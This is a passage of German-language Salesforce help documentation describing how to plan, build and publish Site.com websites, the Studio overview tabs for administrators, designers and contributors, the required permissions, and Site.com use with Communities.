Es gibt zahlreiche Vorgehensweisen zum Erstellen von Websites. Welches Verfahren für Sie am besten geeignet ist, hängt von verschiedenen Faktoren ab, beispielsweise von der Größe Ihres Teams und den Aufgaben, für die Sie verantwortlich sind.

Wenn Sie ein Site-Administrator oder Designer sind, sind Sie möglicherweise in jede Phase eingebunden, auch in das Hinzufügen und die Pflege der Site-Inhalte. Oder Sie könnten durch Beitragende unterstützt werden, die diese Inhalte hinzufügen, bearbeiten und pflegen. Und wenn Sie selbst Beitragender sind, sind Sie möglicherweise für die Bearbeitung und Aktualisierung des gesamten Inhalts der Site zuständig oder aber Sie arbeiten mit anderen Beitragenden, Designern und Site-Administratoren zusammen an der Fertigstellung der Site.

In diesem Thema werden die verschiedenen Phasen der Site-Erstellung mit Site.com beschrieben.

**• Planen von Site-Design und Seiten-Layout** (Site-Administrator oder Designer) – Nehmen Sie sich vor der Erstellung der Seiten der Site Zeit, um das Site-Design und das grundlegende Layout zu planen. Diese Phase ist entscheidend, um mit minimalem Aufwand ein konsistentes Erscheinungsbild aufrechterhalten zu können. Überlegen Sie unter hierarchischen Gesichtspunkten, wie viele Seiten Sie benötigen und ob diese Unterseiten aufweisen sollen. Überlegen Sie außerdem, wie Site-Besucher auf der Site navigieren sollen.

Planen Sie als Nächstes das Layout der Seiten und ermitteln Sie die gemeinsamen Elemente, die auf jeder Seite vorhanden sein sollen. Im vorliegenden Beispiel besitzt die Site einen Kopfzeilenabschnitt mit Firmenlogo und Menü (1) sowie einen Fußzeilenabschnitt (2). Der Hauptabschnitt der Startseite (3) dagegen unterscheidet sich von den übrigen Seiten der Site (4). Beachten Sie diese Ähnlichkeiten und Unterschiede, da sie sich auf die Erstellung der Site-Seiten auswirken.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen oder Importieren von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

Bearbeiten von Inhalt ausschließlich auf Site.com-Sites:

**•** Feld Site.com Contributor-Benutzer auf der Benutzerdetailseite aktiviert

**UND** 

Rolle "Contributor" auf Site-Ebene zugewiesen



**• Erstellen der Site** (Site-Administrator oder Designer) – Nachdem Sie die Planungsphase abgeschlossen haben, können Sie loslegen! Melden Sie sich bei der Site.com-Anwendung an und wechseln Sie zur [Registerkarte "Site.com",](#page-4941-0) auf der Sie [Ihre erste Site erstellen](#page-4969-0) können. Ihre neue leere Site wird in [Site.com Studio](#page-4942-0) geöffnet, einer leistungsstarken Umgebung zum Erstellen der Seiten Ihrer Site.

Anmerkung: Nur Benutzer, bei denen das Feld Site.com Publisher-Benutzer auf der Benutzer-Detailseite aktiviert ist, können Sites erstellen und importieren.

- **• Importieren von Objekten** (Site-Administrator oder Designer) Wenn Sie mit einer Design-Agentur zusammenarbeiten, stellt diese möglicherweise alle Dateien und Objekte bereit, die Sie benötigen, einschließlich einer CSS-Formatvorlage. Wenn Sie Ihr eigenes Design erstellt haben, zerlegen Sie es und stellen Sie die Objekte, Bilder und Dateien zusammen, die Sie auf der Site verwenden möchten. [Importieren Sie die Objekte](#page-4983-0) in Site.com Studio, wo sie im Abschnitt "Vermögenswerte" der Registerkarte "Übersicht" angezeigt werden.
- **• Erstellen einer Seitenvorlage** (Site-Administrator oder Designer) Nachdem Sie sich für ein Layout entschieden haben, besteht die schnellste und effektivste Methode darin, mithilfe von [Seitenvorlagen](#page-4989-0) das grundlegende Layout zu erstellen und es als Grundlage für Ihre Site-Seiten zu verwenden. Versuchen Sie, das Design Ihrer Hauptseitenvorlage einfach zu halten, um zukünftige Änderungen zu erleichtern. Für kompliziertere Site-Designs, wie die Beispielgrafik, können Sie die Hauptseitenvorlage als Grundlage für eine [untergeordnete Vorlage](#page-4990-0) verwenden, um maximale Flexibilität zu erreichen. Wenn Sie [Ihre Seitenvorlage erstellen](#page-4991-0), stehen Ihnen verschiedene vordefinierte Layouts zur Wahl, die Kopf- und Fußzeilen sowie Spalten beinhalten. Alternativ können Sie eine leere Seitenvorlage erstellen.
- **• Festlegen des Seitenlayouts** (Site-Administrator oder Designer) Nach der Erstellung der Seitenvorlage können Sie [das Layout](#page-5004-0) [bearbeiten](#page-5004-0), um es dem Design Ihrer Site anzupassen.
- **• Erstellen der Site-Seiten** (Site-Administrator oder Designer) Mit der Vorlage als Grundlage können Sie rasch [die Site-Seiten](#page-4995-0) [erstellen](#page-4995-0), die automatisch sämtliche Elemente der Seitenvorlage übernehmen. Wenn Sie eine eigenständige Seite benötigen, die nicht dem Gesamtdesign der Site folgt, können Sie stattdessen eine leere Seite erstellen.
- **• Hinzufügen von Funktionen und Seitenelementen** (Site-Administrator oder Designer) Verwenden Sie die vordefinierten [Seitenelemente](#page-4999-0) von Site.com, um Merkmale wie [Navigationsmenüs](#page-5021-0) sowie [Bilder](#page-5007-0) und [Datenservices](#page-5051-0) hinzuzufügen und [Inhaltsblöcke](#page-5008-0) mit aufzunehmen, die von Beitragenden bearbeitet werden können. Außerdem können Sie mithilfe von [Ereignissen und Aktionen](#page-5109-0) interaktive, animierte Effekte hinzufügen.
- **• Verbessern des Erscheinungsbilds der Website** (Site-Administrator oder Designer) Nutzen Sie [Cascading Stylesheets](#page-5027-0) (CSS-Formatvorlagen) zur Verbesserung des Erscheinungsbilds Ihrer Website. Wenn Sie Mühe im Umgang mit CSS haben, bietet das [Fenster "Stil"](#page-5029-0) eine einfache, visuelle Möglichkeit zum Erstellen und Verwalten von Stilen. Wenn Sie dagegen ein CSS-Experte sind, der sich lieber direkt mit dem Code befasst, können Sie die [Formatvorlagen](#page-5037-0) der Site manuell kodieren.
- **• Hinzufügen und Bearbeiten von Inhalt** (Beitragender) Wenn Sie Herausgeber sind, können Sie in dieser Phase normalerweise Inhalte wie [Text,](#page-5010-0) [Bilder](#page-5011-0), [Videos](#page-5012-0) und [Hyperlinks](#page-5013-0) hinzufügen und bearbeiten. Während der Arbeit können Sie alle Bilder und Dateien [hochladen](#page-4983-0), die Sie benötigen.
- **• Überprüfen und Testen der Site** (Beitragender, Designer oder Site-Administrator) Die Änderungen an den Seiten Ihrer Website werden während des gesamten Entwicklungszyklus getestet. Als Beitragender, Designer oder Site-Administrator sollten Sie stets

[eine Vorschau der Änderungen anzeigen,](#page-5121-0) um sicherzustellen, dass sie in einem Browser wie erwartet angezeigt werden. Als Site-Administrator oder Designer können Sie auch einen Vorschau-Link an die Überprüfer der Site senden, damit diese die Site überprüfen können, bevor sie live geschaltet wird.

**• Veröffentlichen der Site** (nur Site-Administrator) – Nach Abschluss der Tests können Sie Ihre neue Site live schalten. Sie müssen lediglich [die Domäneninformationen der Site festlegen](#page-5125-0) und dann [Ihre Änderungen veröffentlichen](#page-5129-0), um die Site live zu schalten!

SIEHE AUCH:

[Verwenden von Site.com Studio als Site-Administrator oder Designer](#page-4942-0) [Verwenden von Site.com Studio als Beitragender](#page-4943-0) [Einrichten der Studio-Ansicht für Contributors](#page-5026-0)

# <span id="page-4941-0"></span>Registerkarte "Site.com" – Übersicht

Wenn die Registerkarte "Site.com" nicht sichtbar ist, rufen Sie die Site.com-Anwendung auf. Sie steht über dasForce.com-Anwendungsmenü in der Salesforce-Kopfzeile zur Verfügung. Klicken Sie dann auf die Registerkarte "Site.com", um die Liste Ihrer Site.com-Sites anzuzeigen. Auf dieser Seite haben Sie folgende Möglichkeiten:

- **•** Um eine Site zu [erstellen](#page-4969-0) bzw. zu [importieren](#page-4973-0), klicken Sie auf **Neu**. Nur Benutzer, bei denen das Feld Site.com Publisher-Benutzer auf der Benutzer-Detailseite aktiviert ist, können Sites erstellen und importieren.
- **•** Sie können die angezeigten Sites filtern, indem Sie in der Dropdownliste eine vordefinierte Liste mit Profilen auswählen. Unter "Meine Websites" werden die Sites angezeigt, auf die Sie zugreifen können, sowie Ihre Rolle. Unter "Alle Websites" werden alle Sites in Ihrer Organisation angezeigt, unabhängig von Ihren Zugriffsrechten auf sie.
- **•** Klicken Sie neben einer Site auf **Bearbeiten**, um sie in Site.com Studio zu öffnen.
- **•** Klicken Sie neben einer Site auf **Vorschau**, um zu sehen, wie diese beim Rendern in einem Browserfenster aussehen würde.
- Klicken Sie auf <sub>v</sub> neben einer Site, um diese zu duplizieren, zu exportieren bzw. zu löschen. Nur Benutzer, bei denen das Feld Site.com Publisher-Benutzer auf der Benutzer-Detailseite aktiviert ist, und die Rollen "Site-Administrator" und "Designer" können Sites duplizieren, exportieren und löschen. Veröffentlichte Sites können nicht gelöscht werden, bis Sie [sie offline schalten](#page-5130-0).
- **•** Lesen Sie den Status der Site ab.
	- **–** In Entwicklung: Die Website wurde noch nicht veröffentlicht.
	- **–** Veröffentlicht: Die Website wurde mindestens ein Mal veröffentlicht.
- **•** Klicken Sie auf eine der Spaltenüberschriften, um die Site-Liste zu sortieren. Standardmäßig sind Sites nach dem Namen sortiert.
- Anmerkung: Sie können Community-Sites in Site.com nicht erstellen, löschen oder duplizieren.

#### SIEHE AUCH:

[Verwenden von Site.com Studio als Site-Administrator oder Designer](#page-4942-0) [Verwenden von Site.com Studio als Beitragender](#page-4943-0) [Planen und Implementieren von Site.com-Websites](#page-4938-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen oder Importieren von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

**UND** 

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

Bearbeiten von Inhalt ausschließlich auf Site.com-Sites:

**•** Feld Site.com Contributor-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Contributor" auf Site-Ebene zugewiesen

# <span id="page-4942-0"></span>Verwenden von Site.com Studio als Site-Administrator oder Designer

Site.com Studio bietet Site-Administratoren und Designern eine spezielle Umgebung zum Erstellen von Websites. Mit den vielen verfügbaren Funktionen haben Sie folgende Möglichkeiten:

- **•** [Erstellen von Seitenvorlagen](#page-4991-0) als Grundlage für Ihre Site-Seiten
- **•** [Erstellen von Site-Seiten](#page-4995-0)
- **•** [Importieren von Objekten,](#page-4983-0) beispielsweise Bilder und Dateien
- **•** [Bearbeiten der Formatvorlage der Site](#page-5036-0) oder [Erstellen neuer Formatvorlagen](#page-5037-0).
- **•** [Anzeigen und Bearbeiten von Seiten und Vorlagen](#page-4987-0)
- **•** [Hinzufügen von Seitenelementen](#page-5001-0) zu Ihren Site-Seiten, um Funktionen bereitzustellen.
- **•** [Verwenden von Datenservices](#page-5051-0), um eine Verbindung mit Salesforce-Objekten herzustellen, die abgerufen und angezeigt werden sollen, oder um Daten zu senden.
- **•** [Erstellen von benutzerdefinierten Widgets](#page-5095-0), die Sie und andere Benutzer in der gesamten Site wieder verwenden können.
- **•** [Erstellen einer mehrsprachigen Website,](#page-5099-0) auf der Website-Besucher ihre bevorzugte Sprache auswählen können.
- **•** [Erstellen von Ereignissen](#page-5110-0), die interaktive und animierte Effekte zu Ihrer Website hinzufügen.
- **•** [Hinzufügen von IP-Einschränkungen](#page-5123-0) zur Steuerung des Zugriffs von Site-Besuchern auf die Seiten, Seitenvorlagen, Ordner und Objekte in Ihrer Site.
- **•** [Hinzufügen von URL-Umleitungen,](#page-4978-0) um Benutzer und Suchmaschinen zu informieren, wenn Seiteninhalt verschoben wurde.
- **•** [Erstellen von Ordnern](#page-4986-0) zur Organisation der Site-Inhalte.
- **•** [Vorschau Ihrer Site](#page-5121-0) oder Generieren eines anonymen Vorschau-Links, der an andere Benutzer gesendet werden kann
- **•** [Verwalten der Domäneninformationen](#page-5125-0) für Ihre Site
- **•** [Veröffentlichen Ihrer aktuellen Änderungen](#page-5128-0) an der Live-Site
- **•** [Duplizieren,](#page-4971-0) [Importieren](#page-4973-0) und [Exportieren](#page-4972-0) von Sites.

## Anmerkung:

- **•** Enwickler können keine Domänen verwalten und keinen Inhalt veröffentlichen.
- **•** Sie können Community-Sites in Site.com nicht erstellen, löschen oder duplizieren.

#### SIEHE AUCH:

[Grundlegendes zur Registerkarte "Übersicht" für Site-Administratoren und Designer](#page-4944-0) [Planen und Implementieren von Site.com-Websites](#page-4938-0) [Einrichten der Studio-Ansicht für Contributors](#page-5026-0) [Registerkarte "Site.com" – Übersicht](#page-4941-0)



Verfügbarkeit: Salesforce Classic

#### Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

Verwalten von Domänen und Veröffentlichen von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" auf Site-Ebene zugewiesen

## <span id="page-4943-0"></span>Verwenden von Site.com Studio als Beitragender

Site.com Studio bietet eine speziell für die Inhaltsbearbeitung gedachte Umgebung für Beitragende, die Ihnen folgende Möglichkeiten bietet:

- **•** [Öffnen einer Seite zur Bearbeitung](#page-5113-0).
- **•** [Erstellen von Site-Seiten,](#page-5114-0) sofern Ihr Site-Administrator oder Designer die Seitenerstellung aktiviert hat.
- **•** [Bearbeiten des Seitentexts](#page-5115-0).
- **•** Hinzufügen von [Bildern](#page-5117-0) und [Hyperlinks](#page-5118-0) zu Seiten.
- **•** [Hinzufügen von Seitenelementen zu Seiten.](#page-5119-0)
- **•** [Importieren von Objekten,](#page-4983-0) beispielsweise Bilder und Dateien
- **•** [Anzeigen einer Vorschau der Site](#page-5121-0) in einem Browser-Fenster

#### SIEHE AUCH:

[Grundlegendes zur Registerkarte "Übersicht" für Beitragende](#page-4947-0) [Planen und Implementieren von Site.com-Websites](#page-4938-0) [Registerkarte "Site.com" – Übersicht](#page-4941-0)



Verfügbarkeit: Salesforce **Classic** 

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Bearbeiten von Inhalt ausschließlich auf Site.com-Sites:

**•** Feld Site.com Contributor-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Contributor" auf Site-Ebene zugewiesen

# <span id="page-4944-0"></span>Grundlegendes zur Registerkarte "Übersicht" für Site-Administratoren und Designer

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Wenn Sie als Site-Administrator oder Designer eine Site in Site.com Studio öffnen, so wird sie in der Registerkarte "Übersicht" geöffnet. Hier können Sie auf die Komponenten der Site zugreifen und diese verwalten sowie die Eigenschaften der Site konfigurieren.

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

Verwalten von Domänen und Veröffentlichen von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" auf Site-Ebene zugewiesen

Verwalten von Benutzerrollen:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" auf Site-Ebene zugewiesen

ODER

"Benutzer verwalten"



- **•** Wählen Sie eine Ansicht (1) auf der Registerkarte "Übersicht" aus, um ihre Inhalte anzuzeigen (2).
	- **–** Sämtlicher Website-Inhalt [Erstellen von Ordnern](#page-4986-0) zur Organisation der Site-Inhalte. In dieser Ansicht können Sie auch Seiten, Vorlagen und Formatvorlagen erstellen sowie Objekte importieren.
	- **–** Website-Seiten [Erstellen von Site-Seiten,](#page-4995-0) [Öffnen und Bearbeiten von Seiten,](#page-4987-0) [Zugriff auf Seitenoptionen](#page-4997-0), [Erstellen von Links für](#page-5019-0) [die Website-Übersicht](#page-5019-0) und Organisieren der [Website-Übersicht.](#page-5017-0) Außerdem können Sie zwischen der Standardansicht "Website-Übersicht" ( $\overline{b}$ ) und der Listenansicht ( $\overline{b}$ ) hin- und herschalten.
	- **–** Seitenvorlagen [Erstellen von Seitenvorlagen](#page-4991-0), die Sie als Grundlage Ihrer Site-Seiten verwenden können, [Öffnen und Bearbeiten](#page-4987-0) [bestehender Vorlagen](#page-4987-0) und [Zugriff auf Vorlagenoptionen](#page-4997-0).
	- **–** Formatvorlagen [Bearbeiten der Formatvorlage der Site](#page-5036-0) oder [Erstellen neuer Formatvorlagen.](#page-5037-0)
	- **–** Vermögenswerte [Importieren und Verwalten von Objekten,](#page-4983-0) wie beispielsweise Bilder und Dateien.
	- **–** Widgets [Erstellen von benutzerdefinierten Widgets,](#page-5095-0) die Sie und Ihr Team in der gesamten Site wieder verwenden können.
	- **–** Papierkorb Wiederherstellen gelöschter Objekte. Wenn Sie eine Seite, eine Vorlage, ein Stylesheet oder einen Vermögenswert löschen, werden diese Elemente in den Papierkorb verschoben. Gelöschte Elemente verbleiben ohne zeitliche Einschränkung im Papierkorb. Wiederhergestellte Elemente werden an ihrem ursprünglichen Speicherort wiederhergestellt. Wenn der ursprüngliche Speicherort nicht mehr vorhanden ist, werden sie auf oberster Ebene des Stammverzeichnisses wiederhergestellt.
	- **–** Änderungsverlauf: Anzeigen von Informationen zu kürzlich veröffentlichten Dateien.
	- **–** Site-Konfiguration: [Konfigurieren von Site-Eigenschaften](#page-4974-0), [Hinzufügen von IP-Einschränkungen,](#page-5123-0) [Erstellen von URL-Umleitungen](#page-4978-0), [Verwalten von Domäneninformationen,](#page-5125-0) [Verwalten von Benutzerrollen](#page-4934-0) und [Hinzufügen und Verwalten von Site-Sprachen.](#page-5099-0)
- **•** Mit der Symbolleiste (3) haben Sie folgende Möglichkeiten:
	- **–** [Importieren von Objekten,](#page-4983-0) beispielsweise Bilder und Dateien
	- **–** [Veröffentlichen aktueller Änderungen](#page-5128-0)
	- **–** [Vorschau Ihrer Site](#page-5121-0) oder Generieren eines anonymen Vorschau-Links, der an andere Benutzer gesendet werden kann

**–** [Duplizieren](#page-4971-0) oder [Exportiere der Site](#page-4972-0), [Überschreiben der Site](#page-4980-0) mit einer Version aus der Sandbox oder [Erstellen einer neuen Site](#page-4969-0)

0. र

- **•** Das Pulldown-Menü (4) kann für folgende Zwecke verwendet werden:
	- **–** Öffnen zuletzt aufgerufener Sites
	- **–** Zeigen Sie Site.com Studio so an, wie es auch für Ihre Contributors angezeigt wird, um sicherzustellen, dass Sie [die Ansicht richtig](#page-5026-0) [einrichten.](#page-5026-0)
	- **–** Beenden von Site.com Studio und Rückkehr zu Salesforce.
	- **–** [Erstellen einer neuen Site](#page-4969-0)
	- **–** [Duplizieren der Site.](#page-4971-0)

Anmerkung: Sie können Community-Sites in Site.com nicht erstellen, löschen oder duplizieren.

## SIEHE AUCH:

<span id="page-4947-0"></span>[Verwenden von Site.com Studio als Site-Administrator oder Designer](#page-4942-0) [Planen und Implementieren von Site.com-Websites](#page-4938-0) [Site.com – Übersicht](#page-4930-0)

# Grundlegendes zur Registerkarte "Übersicht" für Beitragende

Wenn Sie als Beitragender eine Site in Site.com Studio öffnen, so wird sie in der Registerkarte "Übersicht" geöffnet. Hier können Sie auf die Seiten und den Inhalt der Site zugreifen und diese bearbeiten sowie Bilder und Dateien importieren.

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

## NUTZERBERECHTIGUNGEN

Bearbeiten von Inhalt ausschließlich auf Site.com-Sites:

**•** Feld Site.com Contributor-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Contributor" auf Site-Ebene zugewiesen



- **•** Wählen Sie eine Ansicht (1) auf der Registerkarte "Übersicht" aus, um ihre Inhalte anzuzeigen (2).
	- **–** Sämtlicher Website-Inhalt Anzeige aller Seiten, Bilder und Dateien der Site.
	- **–** Site-Seiten [Anzeigen und Bearbeiten von Seiten](#page-5113-0) oder [Erstellen von Site-Seiten,](#page-5114-0) sofern verfügbar.
	- **–** Vermögenswerte [Importieren von Objekten,](#page-4983-0) wie beispielsweise Bilder und Dateien.
	- **–** Site-Konfiguration [Verwalten von Benutzerrollen](#page-4934-0) in der Site. Diese Funktion ist nur verfügbar, wenn Sie über die Berechtigung "Benutzer verwalten" verfügen.
- **•** Mit der Symbolleiste (3) haben Sie folgende Möglichkeiten:
	- **–** [Importieren von Objekten,](#page-4983-0) beispielsweise Bilder und Dateien
	- **–** [Anzeigen einer Vorschau der Site](#page-5121-0) in einem Browser-Fenster
- **•** Das Pulldown-Menü (4) kann für folgende Zwecke verwendet werden:
	- **–** Öffnen zuletzt aufgerufener Sites
	- **–** Beenden von Site.com Studio und Rückkehr zu Salesforce.

#### SIEHE AUCH:

[Verwenden von Site.com Studio als Beitragender](#page-4943-0) [Site.com – Übersicht](#page-4930-0)

# Verwenden von Site.com mit Communities

#### Verwenden des Community-Generators (Site.com) ohne Vorlagen

Jede Community ist mit einer Site.com-Site verknüpft, über die Sie benutzerdefinierte Seiten mit Branding zu Ihrer Community hinzufügen können. Site.com-Seiten sind standardmäßig öffentlich zugänglich und erfordern keine Anmeldung, Sie können jedoch auch private Seiten erstellen, auf die nur Community-Mitglieder zugreifen können.

Detailliertere Informationen zur Verwendung von Site.com finden Sie in der Online-Hilfe.

### Bevor Sie loslegen

Communities-Benutzer mit der Berechtigung "Communities erstellen und einrichten" haben automatisch vollen Administratorzugriff auf die Site.com-Site einer Community. Um Communities-Benutzern, die nicht über diese Berechtigung verfügen, die Bearbeitung der Site zu ermöglichen, müssen Sie entweder die Funktionslizenz "Site.com Publisher" oder "Site.com Contributor" erwerben und zuweisen und eine Benutzerrolle auf Site-Ebene zuordnen.

## Tipps und Überlegungen

- **•** Communities-Benutzern mit der Berechtigung "Communities erstellen und einrichten" wird in der Site.com-Site einer Community die Rolle des Site-Administrators zugewiesen. Sie werden jedoch nicht im Abschnitt mit den Benutzerrollen auf der Registerkarte "Übersicht" von Site.com Studio aufgeführt.
- **•** Sie können Community-Sites in Site.com nicht erstellen, löschen oder duplizieren.
- **•** Beachten Sie bei der Arbeit mit datengebundenen Komponenten, beispielsweise Datenrepeatern und Formularen, dass die aufgelisteten Objekte möglicherweise nicht für Site-Besucher verfügbar sind. Für authentifizierte Besucher wird der Objektzugriff auf öffentlichen und privaten Seiten durch die zugehörigen Benutzerprofile gesteuert. Für nicht authentifizierte Besucher wird der Objektzugriff auf öffentlichen Seiten durch das Gastbenutzerprofil der Site gesteuert.
- **•** Legen Sie beim Hinzufügen von Formularen zu authentifizierten Community-Seiten in Site.com den aktuellen Benutzer für Salesforce-Objekte fest, für die das Feld "Inhaber-ID" erforderlich ist. Durch Festlegen des aktuellen Benutzers (und nicht des Standardgastbenutzers) können Sie den authentifizierten Benutzer identifizieren, wenn das Formular gesendet wird. Um den aktuellen Benutzer für das Feld "Inhaber-ID" festzulegen, wählen Sie das Feld im Formular aus, klicken Sie im Fenster "Eigenschaften" unter "Feldeigenschaften" auf **Konfigurieren** und wählen Sie als Quelle Globale Eigenschaft und als Wert Aktuelle Benutzer-ID aus.
